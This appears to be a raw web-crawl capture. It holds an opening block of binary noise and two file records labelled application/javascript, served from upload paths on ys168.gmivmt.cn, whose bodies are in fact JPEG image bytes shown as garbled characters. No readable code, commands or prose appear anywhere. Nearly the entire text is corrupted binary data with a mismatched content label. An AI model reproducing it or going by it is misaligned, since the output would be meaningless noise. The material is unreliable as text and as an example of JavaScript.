�ב�5�!��M���c��G��h�����3�Q�rL\� ����Y/Z�z���nt �h�8���N�z�k�����r�K� ���A��xփ��gm�!Қ�7�)���q����R�RG����A� �p��_�2��}eE=�^<�{-l�x�E(�+.Q�b�����������R����|����[f}�y]f�K���AA�]����n:����c��׺�Bn���bW����$=,Ŏ�A8M��c�Eо��� (�q*�g�F~�~��uaG�k�`�iE0}�l7w��q��t�vw)�w�� \�
Geڦu��|)��+���
�z�y�6o�foGwO7g��gO��0|��r��'��z���
�z0l'f�go��wy�F@�{��i��y� �&m.�g��wKa
�~bG�Kx\�����i�7sG�tm�t�Gg(uU�#�mLvm�L���hn�\������F��VwOgrT~y�*�u�����5Ge����hg�\����xt�v�ya}9��uu �-�o#xm[�<��`pF�h_����n��[�w�`1���iT�f�j���^��)m�g�ֆ�@h��	=�	_ n�	��L�hRc �8�wiEp�E g��}#��1@'ǃR�h���Fny����=n�0z��T'�-�v�(�1�i�g�o���`�rx�y/�o��j�V��wh��1)L���f�M������v m8�@p��m_@h�w��vp�8vi�79aϨ>�(a���U	b��!�FM���d�^c��xa�`E�� `ewR ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260114/a88910e4-d3a4-4319-934e-14d2e8b3c658.js
body_size: 15102
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              	�� c 		   !1A"Qaq�	2B��#CRVrs�����$348bc�����5UWt�����7STXuv���dg���������            �� C 
     !A1Q"2aq�����B�#Rbr����$4���CST����   ? �ԥ(�\I����2�%��I[���m�u*Q�Qֵk�/����d���maC�����G��!^X�Oh��[�Y$�y��_kTU��_۫�F��&���������crG.���P�	�~���������ň��1��<����?�%��[�DY=�Qs�JVE�_.�����翬�X�֧T�T�Ԛ�J"R��%)J"R��%)J"R��.J[KF�RN�����l�7d7o���6m�tt~�C+u����JT�#��bC����A7���h&�=&���F�N˅g�N|��_��`��n�D���͸z:?J�;z�{��*E^V�*٩W]��A�d�R���6�RA
؊�qM9�)�{U��><[���n
iII;w� ��ʺ�kBs��|�E��In�4ڞ	YO	s�.G�z��I�-�l�|����KHq���(��im;�=���vAj�U��@��zv�x�ť�;f��Do�b��3��>���w�e1��LR�z,ؠ)+ ��������W�ނY��^=$�Y%�?ǴTI���W�t����B�hnk��o)(Z�5��v�\���k�]�1%*k��d!{oȝ��z9�IoD*��ԥe�kg"� c�76,o4l�����_[u��3�R��
B��a��n$�RT7z��F�j�� Լ�Gn
��r��j�\�Xd���֑�˪�W�Fu���xܱ��X M�����W��>
��Y����j
�
n�4e�_+��#�o��J��}���\��ϡ�T���i%�l ��%��Б�J�ʐ�W���7ۋ
#+zC���iJQ>  Mx��'Y��n�Ͻ��4e*=�:����W�Uaz��7�M��dy|�N�KW3��tm	���:R���(�JR���(�JR���(�JR���(�JR��(qm,-�I;�0jb���ݐݾ���ٷ���Ut��֦���)RH �D�D*χ�����������;.���2�iV_�5m�j��v���*F�:��6<���Ȼ�.�	�͸����Up4���Cb�v���ZCy��~@�lzy�<Ck_��tt�zr�Kd�b�lC��r�q�6�����SM�V=���[2K��]y�"y���m�[G�m?���V3���ߡ�z����q��-��.$2�������5�8�E�0~���S6��戮P�і���M9�K6�k��h��OϷ1�Ǣ���|�U�����1�$^�ѻ�Z��Kd�gK���A埴s�Mȶ{��/|��B�}x�oԦ��/@��ے�y7c���P�d ��OP��.�ϼ�֙�L�e����̉o.�py$!d% �W3Jq<OU���M���)����s�ʑ�%ĺA$�����<�jV-�7�Fv��[c�R�$>�����| v ���n�C����gҧD��^؃e�� *�\��{������^���-����p��K�..o�~?�P�|��6k�U�\O4�~J~0W�MO�&`�5��o��M�z����L/��hB�������gR���w�y]G}��Z�H��"�.�n/h���j�4��:*v)tW�ix�Oպ�CQ��3W7B��ͭ�[7�H�0C7(E[�3�t���I�T��{+��5�f�ޠ�ˬ(S��[1}��Ͽ�U���O��5��	�cͷ����i.���Z7J���RP���s�v�7@�2�/��8q�x=���z��OM�b6�w���O4�ob��%#�/j���̕����:U��6�}#����/��_j)JQ��j�9Sm�:��
;�A�[�`�9��++}��(����}��{�X.N�3����8O^����Zc>N˹:�H�Q�����!�\eR�<_^� 0�T\j����=^����|?��@{��M:��� �.�(@ ��%^�uϏh� ��9
�֔j�F�Ć?bFf9�`~J�T[���C�>�^%��x�Y�V�U��ןT�� �Uqݳ\#��
B>��*��诛ט����+1�
%H�M:�mo�U�M����ʴA�VBM�,��.3/��`�Z��i��i*DuE_�����fB��vQG�����,��ұ����� �P�V������ܝ�V}v�)�]��LOڟ!%ar�ȇ �1���z�i�SP&`�g���-iR�T�ٜ�Y�k���p|{���d(D�)D\�8���Ҥ���51`��n�n�up	�lۊ���*�:V�kSK�l��$G"xĆ"g���o͈�M�zM��Ѝ���-(�OYlzx�q�w�-�^R����^JH�:�x��s�Z�t�I�3�gUe��n#=�K;����	����������m�G �<��WG��U���|K�ӊg�8T���t�q������]c����7��gե��M�R���Q�塖�;h��jv��ä�nTɩS�H��t�L/�q�Z�()Y�$��|;�B�>;UN�=nS��l�C1$BXy�)_Z�JH@��I���f�):y�d����z�(� 6�P_y��u#~EY]3�`�N
��;Q� U.��\��|�%|�� �;nk��Fqh6�e��0����\9����۴��Îw95�6�V`Ӽ/U����	�ٲ�KH�<������Ң7� �Rޛ娝�Z�y�����\I1�p���?�����[����j���Dm<�%9w��$&��VP9�ԥ�����q��X.Ci��Z�̞��Ӓ�Wа��p���<�=~��֋���k��Z����2Ӑ�2�s]d�y ܂I�I�����%Q�{OnXY1����|��v�'f�e[��1OB*��X���v�5i2��!��c��~C��+��e���Z�jՙ�3������ĕ�6 � rW�XM�ȍ*�-��c��U��R�i<)=F΁�כYɸ=�����=N���25m��R�/k�Ak� 7i�������Z�y^G�e7�TT���\�~���k�jQY%D��&�Vb�)JR��z��j%d[�"�6Cl�mN<��R:�S'��eʞ���t����knv�.����a��Gb �`�<������L��QX<�>ȯ��ԛm�B�0���P:����S\��R&��M�yˀܺ~��i������7a�-�R��G+�mJ�~C1����i>u�$|�Կ�X�_�&7�%E_�޽�$N�I�FLT$�� �Fk?S�>�}uJǾ�q��� ����ռ�]b�����6�c��m����4\�>a�Q�2j?����W��e��'��P���G�[��A�L�#b0=����+�q�»5�\m��o�z�Q\��_l{�����^�3
+C�w����$ӹP߳ʌ~_?�� �����/���`�^��@bS��}~�MY�k�>��E⟇-����y���?��-��4��r��~��!�ۨ䤟\P���V�AB9�c�\,F�t[t�+�|.J[KF�RN�����l�7d7o���6m�tt~�C+u����JT�#��bC����A7���h&�=&���F�N˅x�ZÍd��i�ķ��u(y��$8��Rχ��;T����a�d6�Zq8K.�����.����9o�Q�zi���[�8y-���ҩ�N񈹖_l��.	��-�z��!)��(��w���3+~:#�ۯ��Cc�� m��X\��#�\Z��e�����z����H@u��n�G�#��l���v�3ku�.��鼖�9���܈�%�԰�� ����vzG����~�y��+N놗z�,�v@�pGO�r��?�FK�bv����<�yD}�#p��I�O�����CQ�����̖��^+Hl8� =���8�-����Ư����a���8�mm�������;��'�U��x���k��Z�ؾagC���99�$�^I*�}�� �˭G��d����αa��R��U�6�D�:��M�6[�強�:�㎭EJR�ܒOSXϏ~��[>���a�s�b�cnK���ݱm�g�$��7��*Is*�����Dx��}�J�u��#�&��p7=OJ�4�c��9���G�G��kni���ݿAī>���5��ɣ7;����P+��1F���䀕�tyk�A���zV����b<ܕ��t�*U����cwz�ĝJR�:�l6�_p6�+Z�� TY���x�Y�#�S��W�VD��Y��e��(��#���9Y�]Ǣ��wgĜ�Y�f����b%���Gؚ;���£���]�)B*�	�z7�_�kZ��ORkA�p䫌�.Z �G��ܹʳ�+W�#����y�\�2���vS�ug�Q$����o�����G�R� ��縹���Z)JW��\��^��z3�ac�����Ye�Qn��!i��� e;+�a�r�����c@�Z#AR����-�rq���r����c�����p�$��ñ>���C�U�Jw�ڤWP���ž�o���z���b�_/�V��V��Y�Z�I�<d��v����jV�-+HZ�T9w�Ur,��\.7,g/�[�b�'4>���j����r#�fB;��QI��X&��ɜ®���!���>:��U��P0� D<ӻ��-/���ga:�&߽h�������:�P�)J�.nJR�E�C�iah�*I�y�S��n�����zw��c��z�mji|m��$�
yk�$1X�>�x~lF�n��n��ht�Wb���E`E��zrE�$%i�JV�� *��L��� ������Ws�E��		i������g)�%.��p6�:?J��]G;����k���(5�_�xM0^n[`,���Z�xn6+[��Z�	*Q$�9���"���+�]Cl,��)J�\��'7ۺ;�}���:|�d�jp�s���agtpȑ��=��VGT�љ�6�!�W\`jhԖ9��"������+�^u�ť��B@�y }j>HP�g��
�T�7�+R]�q�6� @���
=󑳶@~'�߀��5̗|xĂ��>��'��-\��9��O?:��;o쭅 0C`��*u9��Ӧ��w;� ��+n��{���)DJR�D�)DJR�E�a���&$� :�Yl���P�����R��� m�5+�7�y�Iq���&�կ�L��Z=�s��r�?�J��R�˹HV^��շp�<4hR|9��B�%�Y���[�n�v4#q���q]^�kc,��*���v�y�[��$�$��� tL�������j���3�����ޝ� ҉���L�+��))��+ko�eb�sڻ��Os�6��O��6�$��Rw��+��N���l���MlSw�+d��D�"��N7 ���"���]�f����/�ȕo���Fs~X��V�c��ذd̔��#�����6���� W��\JWqrƯ6fR���>+W
\�m$����
�苒���ѺT�� ��,:M���8�q]�P�J�mji|m��$��A���Ab��M���	�OI�8z�Ӳ�Y�ӟ:���E`X6t��Q�'�n��Ҭ�o�����b�ʑW��J�jU�i�PF�y�*�����^��V�
*�����}��k�$m�Τ=*��6l�7����Q��*Bv7!,��g%�xf�*u�yW��O`�!n�)Ҕ�h�]p��V�;��zπ����%�2S�^QS�,�G�jL�+�n$Kz7T]s���*+����ѥ�8)��\��.�麣dXy�F����Xw��JR�֢J��+c���^p�.K���c�S"+���Ǐ0*�籏��� /���"�:��]�4����av+e�D��m����T�,z6�
�� �?b��M�� �%���_tQ���\y�TP���Izʬ�V8;DvE�v��.u���Hh�(-懤:߮��<ItS1���X��+q>�r�*(QI��
����d|#�������M�C�
�n�Y�aO�ߎ��� h]Dw�������jo�8�\Q�q��c�'�DY.5�vB˲u��Ye�.�<V��IGx��n���k��Et������-V{�sb��1X�X
sb7���t���.���F9q����B��CG�Roo/��x� �!�"�ϳV-h�u�ǲ�i��.nDu-HHa�i �|�SC�4��=��a�5�D��mL͚��T�����|��ޟ�M6��yN:�E�ص-���4nRPw���kn�v�]���F�v+�B�8ծo��q!j��
��9�e�K�77�.?���N{Dva�Aq:x���70׾�aKw����?l*��+���?�֯����p��TӣnS�Z.R�O����$7+���8w+��ʈ��C�?ٳUm�y��7��ePe5���n�I�O��F�L��~���%���fu�Rs���i3��7�w��eE	i|dw|�y�7��o��z�� Vٿ���"��],컭���9(Z{�}��g3��q�m��� jUU��:e�i��[q�<���E��3N��[�y�|u(�H��%�k��0��6&_&R�B/4�aimW���j�5�� ���e�s4�~u������r�N� ��z}�&�6������ȁ5��X��i�-�I�9j�h.�����إ��_a�j�������J|�eDm^�i&�1�:we�!Br���.��XZ�����G#�����皋i�#b3�ȸ�1%sRy��}(�g��\o:EcM���-�2��%����Jۢy��o�?4�"Ŭ�y9P��Jq��*q����>��;\j�}1��e�޸��D��T�gvY'�m^J7�_[BP���� JS-`����S�M��r���~��S�M��r���~����l�� �.�\��y}�;���z�q�&ZQ}⽼���Ev����}c{���wrPt�q�pwA�
x���X�&���W �͸���ҫ9�zi�[��T����JT�#���C*χ�����������;.Ϣ�=1`"���9!_ ��(zMN81XG���� 1Zu�-ďUm�e>�^~V8��U�Ҕ�*��4�#%y��K����_��w5�夜������a]��[6U��oP�.�G35i��X��q@��JVJ�J��)_m�οa���|ke�"��R�6�1]H�G�@�R�n�zUe�=Awʮ���sҒ�BUƕ ��x��E讪d����kq�ԛti���X�d��B�W��|�7�}�5�Z�?���ү�S�K����c~�>���}�]����"��3`±��Jg1q��u��&�I*+%`8	��ޡJ��ͷ���q�2�}�%��U��d�*���o�mʦ��[F�`01lj�����\nC�B�����h u5�cP���O}�.V���G|�v�`%`6I'�p|���C����7XJ�#�+*m����9֣N��1<�c�n�_T��H�*1�eGD��z�欗�iw�����oѬCT�i��y&Mg�n�	��+��wd�)qi�;'z"��臹���?�?�~��i�^$2ڜ#�7�C�͆\fͨa�*����E7꥗Y&e���z����2�}��ZqԨ,�)���a�K=�?˞��5�v����>�MF��E�&X=�����TI�O��Vs���"�K=�?˞��5�`Vp����̵k������ķ�ۯ�n�R[窫�O��Vs���ϴRwf�uSoN�\�Ld�x=4�ܶ���w���E�{�_�#`� �q� �eט��.���;ZIZ����沫�7c����Ko~�i"����e��pO�K� l~������p� �}��Юĳ�3�f��SW�Kt�EU��a��k{�Ğ�A/��w!�+�Q��G� �� ���H�6��B\f�P�)��^�{�3�ޙbPv�߾����� 2���ǧ�u�ض-y�eg�a&3�D�My���||�EB��\� ų?���?��o�
��Fdg��E��x�N�[�z���֖�3?�1����C��+�r���u��M�����M��v���'��E[���Zi�[��^|W����-4�-��F�>(�Zy(z�u��8����uT�}U4髅�o���������ʃ��U���2�柚��J�)JUu*���CsI���w�����y�'ϣ2���e+Ԋ��gK�p�>�p�f�T��t�� �8���+!C%Z��[v�]>�������<��p���#�����i�#����fcV=C��,^��|�'8�!ūd!)�	\ϰ���62��_�z� =>��A�wk��_����A/V[-�Ys��鱗*H�uu�8�Q�^$����xfa�8���ߟ�.g�Lh�%�)�)RH%^!TEjtK$�֙[q	�n��y��P�w�){l}u\�����Su+"�a�� 1v�Lwa�jG��;�*��}��W�#'R��E�IK.�� Pm�
kt�Er�I�K&[c׬�/�m��vⲆ�؅ ���p�(��ldwv����z}M��������U�Z٪֛���&�fq�Y�=ޟ��_�n���]\�A��.�]r�#]3�丶�>+\\�l>D/�GJ"�ضuy�m��u��ߒMa���8�q�Knq$�NxWn]U�K�V�7M�wy��aO����V�%>���3��Lj-�$�
�E~�{�e<�����i�f��3V���ÌZŷG��%�"N�	=�v����*"���x��֩J��eF��\���fO�*_3����J��t2� ���D�cJ�b?<<��H��);UwQ�gP5K)��6=?�Ξ� �!�Cm |7��՛׍]���{7%��R慥�1s��+�w�N�j"���tK/�#^0Kw�{��ox<Jx�o����05E�N�Ŗ%0LeIJ�ZwnHy �$��u�7�I��K_�� 5]=�9����c:v��yj���Ҏ��؞��o��*���5�I��ݜi��ޢvjG�a� Kn���������k}��*�)�N+����.��׷�X9&M�jV�l�s��3����t�q��!G��Uq��i&pq��-�?�<�|�e�h�>���Z��%t�"�~�F�5'�py.�*�r��ȩ�P篅IO�T��vt{�G�j��-�H����?���l��S{�ޡ\��6s�%v~�_�Im\2�?������~@r�zq&`�'@�Ί��Ln�,����<;�F�"�w���K�b�]�k�U$�%��m-mSz�5�I�4�f���=5���M�b�g�D��/����W���)�ߍ��#����([\؃DQ}^� sK�;�����V?�oկ�q�F9Wk�n���q��u���,i��+#�O��˅j(��(��Lqi��n_�5y�^�����S��G7��G��8����k;����X|2N�%��C��nv�YF=V�7=�Ĵ���|�VB�*�����jۄg�>�-���d�;���JR����j�w�磢�i{y�4�ƣg=X,��/6Y�%О6��s )�%D(m���`E��;ۗv��>#Ҍ�d�4s#��;����R�6�rU���L�[���g�b�s�]�q�J��� K�EJ"��Pj|[��GayǬ����)��j-����?�Գ�ô.%����}2Th�b�1On����N�ST��Ea{_�V�:�&��/Ȍ�KQ�w������7vN�[�in�'��#̉q}q�5�;���r���Lb�\���-�[�̊Զ�q�*�t�Ih�W�w�22�\]���[���+*%�
�v]��<o/���!�u�%�Be��Y-+�[i.��g]
ퟧ����v,��=�ղ��J ���6�����XO�^oVyy������c��Q��޲�7-�c̮"�3?�M��E���>�r��A1��ot���j��:bZ=�3~���#�F�����wbHWyǸRնæ�j1��/�l��g�aX�m��{�R�x��~!JQ���ܮ7K{U��p�^��qnL�e��$�HX)
J�OB(�櫵��h���f�c�HX���ʌ۪ۑu����h5M��Z�o��,��� �KP|<O�G�t�	?*U��^��nAre�R�Yd��	*> V̓�����t�U�"��PP/4���h�^��uЫ}��5������ѷ)��;7®=���էȻt��&٤��R�F����{�ޱc����P�n����.a�wJd��9� �#n��̲�M���Ƽ�tH�I�2[-:UƦ�lyvE�M���d��]S�$8�]q]T��>�]�!*<��&�m��#�,-�4�C�+�;���&��,�ڵ�����WHΎ�葷t�N%���]y��e(�}�ڧ8׾�tw%���s����Ưv�~Tgl�+l6��غMlR?�dn�;��T�oVs<S0w.��wr7��$L[��H��C�{�|ʮJt�W%�g#�_�1P��N�׻+BC�z+���s�pq��q�m��.E�P_A��DW��6]I�<��Kq2	v9MB���+���IAܴ���~��&�m�	:f^Lf�ȶ��H�oET��J���gjŤ?Lۑk�u�K~[�#���bw�R�����>܅C���{��7�+��L� �]� ԟ��l��K�-�Zj�/x)��q? �����g�����eK�2�rOte�S��Hm�y��X)D_I�AE*u���DV�ݚ4��Z�����F�Z�t���+��>vbY�9ﳃ��ҥ�<+^T%���n�1���.���\�ÌM��k� P����yJ�����>2cI;�n�_��R�q��b�ز��ӣb<��!6d��b��4x���s��l<�w䫈q|�զ�̋��MS��+�N��I���{���a1������jV4�g@��״؃�����)J�X�JR��6��cûc!�&>D�c�{�}��|�����s+|��Z����"]��f���@.�%����> ��d������m		Jpt @�Ň����>���p����3)hS�È�Έ��+��9m��:��d>;�iH	i#�|���z��r��֋�vO[��6塶��TO�"��s|�����]��纡���fr#�z2�ۭ�-B�RT9��ELw�b��^1��S1�s�]��I[���x��F���������r�0�@�"L��RAl�B;��!_������˄K����$�)�C�$�IP;���Kzz拓�y�\��k���|9,��c~u�S��x��4�;˗k���Ie���������F�G��=K�Il��<{iMt���t���S��q�q�(Q�H#c�f�i���2��:�j_x^,����ߏ}�
4����":ǿ�Y�^�W���A.e�{��E��a	��,gN'8ԋ$�SϚD�V�h(b�QI�d�c'�U�����H[a��XS�}6M�\$�R]��~�Z�x���o�ڷ>��[�>�f��B
|�En$��R�� ׇ�Y?��}������Ĵjݢ�u���l�*a8�� 0ʗ���\�Ch鍆?!��0e�H+ ��x��mP��� ~��U�ߔݞ���u�'a� HQ
������S�︸˜G�~���&�9���U2b^$�g���i ؃�ߘ��)7I1K�P�����k�juoO�)�4�JOQUf�*�e�h�'ȥ\�W��-����?-�.�D[���:*z3"k� {H�;��{X�2Dv%#�Cm:�%���Q_KO�5��H��A�X��Gd����e�G�*�<�qהV�*Y=I<ɮSY�"I�c�D��}��)C�t��ں�"R��%)J"R��.Kn���wT�䉿��zf�]2��������볲^dYg�.!<h�j6~HNB������q#��� (��>��G����
�ӭu�k�{�I�Nǒ�G4+��+_�������Zb�Ƃ��\���{DK�EG��4�������|���>{�#��>��T<��jw���jCJfChu�����pEI��bJooeK�>OB��F���G�ӂ�[r޾�t�N��Hp���F� aw��U�l�N�O��������CW9i�C�ݟW4V0�R��&��3i����JVb��)J"֯9��oZ��$�cm�ͻ9�o���:𧧬��\֋��/xPbL<C����I�+���޲,s�����-F�y_>��5�X4�() XY�A����B��Q�C1[Cm l�!; *�9Xd0Y3�A��[�|9��sf*��o���o���\kE�-�"c�G
�Y�K>u�ӝ:UA�s�\�rWD���)	���5� d Jǲ�6֖=��)hy��>��ow��(+�,����Z� �.�x�|�乊��R$'�"�)�f'(��}^�\c�V�,���w߼e���_���p]k�)�,�)GrORkh�zu���bI7+�)J/ĥ)DJR�D�)DZօ6�����V��uʼk?ʬ�N��w�o�yi��Ũ�JR���A/���R�����zjk���d;�K�cn�|$MW�9ι�ˌ�T�Ȅ��q?5?Od��;�հ��1����b�{um��Q�X�V�jK�@�r�q�E�j�j�1-U�1���UbJ����5�:��oq)�i[Hu�.'�T7޵R��#r�sC�k��X���3r���Y�aE?7J�҈+Q1�>�ߠ+�T�NU!�5&�?_���a㉉*˝@�� iE�)I�WB�� �U�ΔBO����	�� R�Vt�m�e���o�`{\��rƠ�v8%'ަB�����n��4�l6a�6�蔧`+_���<X��OiVy\�5�2�Z��Z���R����	Uc�bl��W|�İ�/�_�kh|%�Ec�&�Ķ�i(�'�V���)��$�$�L�T��<�j�%I|b��3�(��+Mk���D������ ����6� �J�e��ղS�Cc�z+���碼���֟�1�cCX,湙��q�;���rN�Ҕ�����(�JR���(�ZҒ�A*'`h��N�����Z��J�q�Ċ߼�� mL�����Z� {��Ŀ2�͎}J���_�U½E��k���>[lh.�-Kn���K�S��k˪"R��%)J"�O"w�ǘ\�a(��z���t�<Ս���ݺ�J�|6En���Γ�����b8j���7
d��M�^ɸ%p��đƏ�s��,سQ�KR�ma_��wM� �bS�(-����cPq�p_�7��u�i�*2�6vb�#��V� ������/����//������iS/M�p�{���T[�s�A�W��4x��a�a���S%*$:�u���W����ޜ>H��޷��&��l﷏�Yn����9�����ɶ�Ǖ:4$q̒�t��XO�F^k{�~�qy>��G�v����Y[�R��Z���t'_��=�zw��$�O��n|ԽtԫdBQnJ�9�ۏ!)�Q��1�^����t��\����:y�Sm��%�����m���ՌcY�4]����ߩ�=�n��H�ZR��%)J"R��%)J"R��%X��8b���HZ
�Xz��>�#����#��^�v��bzm/.��[�d�9�#{�~1*?%[�c]!I�pe"Iil����Z6RO��^6���y�!��l�K���o"�!\�������^��[��-f�%��<։v�8'uFn�zz(y���:VY�:}~�,�f9��T�EsP�G����k�%)J"R��%)J"R��%)J"R��%)J"R��%)J"R��%)J"R��%)Yf�i��Srxx�!S�R��tCh\Z�*��,ӳ�����E�eq6h�L����G|����J�o�h��la���2�c���-�����  Tw��1g��*=�ϴ����iNʒ���H��mJD�)DQv�hf/�8��̡���w0�L$w��'�O�O#�זZ���4��ӑ�T�:��{�d�Gw����*�������7X�N�!���q�z�I;�=���z����|��3��=g��J�	�wd��a�UO��j�$��%�>M'�֙!÷��¿���m+'�i�_�8��V�kRN�K�����+RJ	
(�4E���)JQ��)JQ��)JQ��)JQ��S�	@*Q�d�M:�2e%8�+|���vמ��Mc�#�v!���vF1��<޻J�?�%��l���>�����3�9�#����>���eQ����}�'�a�н��e �����_��v��^/��������r}#����#�G�G!R,mpهl��H�$!�l6��:�l �])JQ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/333d8de0-7058-4562-84bc-f22b98cdf8d9.js
body_size: 89626
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 6            	            ��     ϼ��L�s@�*瘲E���'��g��P,!b�&���%�X�r�	b��0 �ɻs$ �`P�"�U(�Ar���X,�@p���&Q.�I-��f�l<'�y�\<�.e"GY���x���x

ˁ��ia�H�Hh(�p�(
�3E���t�ab
�x)��[,�<�$�����Q*'��@�'ĤB��@|�Nir0�1A�l�(�͞�Hކ�J��p<
!DX�"-2X�B��d:4�K���#Ӟxՠ0�$�4����B�|i).�*�N�'�� T�I-��jF��d!��P�=R��]p����4T�C��tȕC��s��]M�BI�&���E�$�X��7�p�k<��$IQWp�����/*-���7������65h <��"�x,�ߟ�ew-�k3:�Xje��82�8JAQ*'�����p�hϝ���zXʨ�\�n}~a�S.���%�U�j�����apL�%P����p���j"8G�f$�B,f#�I� ���	���DR�BV�N��/�Ce����dDH(�I�!#xkf�QFd�)��.)���C�)���1�@=ɳ�u�&־k�s�]�����F��3&Y�xD���O�f*��H�GY-Y	%��-1aQ���y?5c�C0pV戂��*�a+Ƣo�dA���8CA�|/H�\�s=��g+�z����~:��9nk&k��H]gr��S��=�}�r:����}&&�/�rb�jV�fVZ����/VB�V����g�F�fc�4G�#�C�2�,�A�f�6	��$�uL�������Y�Y_z��#�⬀P���Tר�zۮXuY+�B���-���s{k��[y�n�:8X��V�/eS��Ў��C�{��QqH�5v^�V�+��\-j�����c��:��0,k(��X �!�I!hM��]E���G�T'F\ʁ��E@x<&@ύ$�t����m�N��0q��ћ:��Უ{�����[���tq��{�kGC�V�<��b�uE��QeK�\<��h�J-�0�ljKE"ک�֬q�����zH�$-�����9�4::����d������[� J�^���`T)L;`Z��|(�+z�m��+&�k�_xͱj���(��N�F������ކ)���IP*e�Y�j���֔�JM��^�����PS��'�p�o��'����N|��w�z?eW�ϟ>b�{�פ%%���k�j�Q!"�K`����7M�jyY���(�Q��v|'/I���h�d�]QfA�ϥ[E7&�&�ai��Z���^�u�L�*֨!"X��m���(��C�GIѱ����X��'��9sԐ~��w)Z,�n�y���Ƕ-l�4�8��Ȓ�\z� ��Q�� �TI
��$sB�'(��`��7E���+��l�e.��O� 5�U�����6�bUS��c�"e$vN�<
YxY*�"g2	��Yt�����<@'��ENj��v��d�����zXd�K�p���cκޜ��>s^����L@�a�H�I�z�g��-gk�rj��-g�<[	Jsu���[��>�5&	��,N���@�HRpI�r�܅ԕ��'�7̚>���D$"3�587F�Թ:��2G��mf'CF��w{��T�j�Cr�y�dP(��[x�YY�Z�-]�>��U3�y��{��ޕ+2�ѕl��W����@��*�o�Y�D�=I�1�`�6��	!�l8Lx��K��=�\��l�JS��K*u�XA��aui�Ë��$��X���s�r�Bĩڕ!k�(�%u�U��iD����?��@Ӑݫ��ٞi��CȲ,���"/���pN�D	<&'��@��{�'O��C
���4:��nJGE.�^��=�\.�{�*�@:�4@�B�^�����m�-�;��
��(Y��9�|��Ï�-����n�A��D�g8'�@. ��*)!d�6:
�&,�k�s�js�Rc|��4�MZ�ǻ
�-�2���Za�ץz�龗��zsq�C��*e�\�zN�u�S&ɳ��B�򊉵c��u�ί	��+���t����I"P�H��� 襉,VT��L�+c���y2�l3���-p�'>��Wּ)�{�����N� �\�O��͢�r�O�FI��j��a��gd�����!�93��r#�t�;�`���ޗ���Fu��.��H	"�D����eg&I^@IĔ"(B$hǲՇ� =ךLC|�̙Y���B�?3m��u�U����5�ߛ�;\��s�MSU��m���葘���e`���-Q��4xG�.X>5���;���z<7vQFD����/��I���D�,�e���r�B��M����:�\�L�|�ɴZ�Eo�iy2�2�[�ʎ�ק��w�V�Bn}#o�.���
[[��	鞪�EC�Զ9e]�<GC��HT��7NH�3�G�p�k���*|A�x�C���x:+�(���5@��Zw�}��-m��7�|�����X�r��s����ܚ�i0n��3�V��i�XӚE���ׅș�H�;#է��_/�«*�3�ô�����L��s^��TYtR@&� �ĠY��(� !�bX%�hE�0 RڂSv͏o�9vJ#�V�47��=�#���eM��N���3?���zyo����-fl���؎[Z�C�՝�+�z�Lņ�S2��qLV[�3��;��u��z�����w��K3I�t��d�#�� 	`@ hC��3B���F�_>�Ʒ��1�?(�3%Qj1�����I��r.��}??�����ג�vwl_[[n*E�A�R��+��Xɽ�`����Ĳ�V�U��t+��ӫ�Խה�{�)�#T��H� _��B��#Lwb}8� R��b ������'�){/�"d}v�V�)�x6�4����J��dǒ�V��y�٭�l�`}j_�����K�%wM�ye<�<J���@�{wZ�ա�y�5'���+L�b����ŚV�n��|�����������vk��=:+��D<��q���`���Mrl�U�E[$�Ω/nm��m�[��]ɲx4���ga*>�yˈ�N\�Z?Rju^�凢�+���5���d%�}�*ŷ,w���)���A˶zT�����.��U� @-����Z��c�r�m�ve��Ǧ����҇�;��-t+�Q����L%4(#|��&��:���{Nf�<v���U�"�Dx�r��zi�y�M��z',���z��4������=#�3mMD.�o/��M��R�����E�5��n�O��?�Z0|�vkn�Hwx|Բ�d�à���~�?!�AR��6YVI�Y�K�4	�Vw	ì�|�Jo�d�u<�K.�"��U�Gd�b'��OI��(�dǺ�FWc�U9wzh?7��D�;[Tb}��U��9SI8����r�a��׌��zd\��4��F�I�e�3Kl����=��W��g��ql�n}�q.�-��}ع�����岑ZS�+0r�ײ��k�ߐU���K�|��>�������u�B!�s�i��7|}Q�ļ������mF�hĻF��MU�jɐ�P�J�ۧ�~��0��nB�c~'��\��Eq-��e����WV�)%_<�fJ�g����p���׳�.ݞЉ�u�����j ��vx̚���a��2���(�xr���%��@#T���i�h�t�D�l�@_���ܽ$Ԥj�%��c�S��B�[���2b�_�z��w�����|:t+�Yq$w����ωz�O-� E�f��LYx�g�Y��5]�P��d�$����w���{?1?��]3~�sfy޹^F�"�D+湵�VkU��ɇ�Ka��ҵ�����K���;�>�^�`�"I���[nCi��52<�K��Yt�N����tq��X�^�g��ū��s���7F�3�e'�e?���i�V6NͿI���+�=R�M�,�d��C��S���נ����6LIk� N?R�M)�7�|Z��*l=�ғ=X�k
]��<�h�]}̩(,�g�D�$���O���rqu�y}��U�x�����|���V���o+<�M�ez2�����)M�bl��M�%;��Ti����J'@N��F��^�E�NS:t5�m(�o��|��6.�z��7J4���Չ�qL�$�X'�cy�2(�K6�)�ќ��-�X|��Ѩ�꓂o�GR��7,��F�}����[b+�E��~z��0,�$�����J��ސJ��G�K'`��ѨՕm�k�n�(�At�7q�:�_	6P%>�xѺ2 m����//�UwJd�30��;p����z)���OXl%2&ȇ	c1ӈM�$>Hŝ)���/;�1���� �i:n�j�M�U�抶���Q�b�骻2�e�~�����u %��A3T[a��c���4&>������NϺ
Y�h�Û���f~�x�f�r��,?A��M��/O�@�K�߂xn�َ��<��n1�jF�P���&2�8�X��z�Ϙ��2����K}U���r������#ݺC��_����Y[!�H5f1m�J
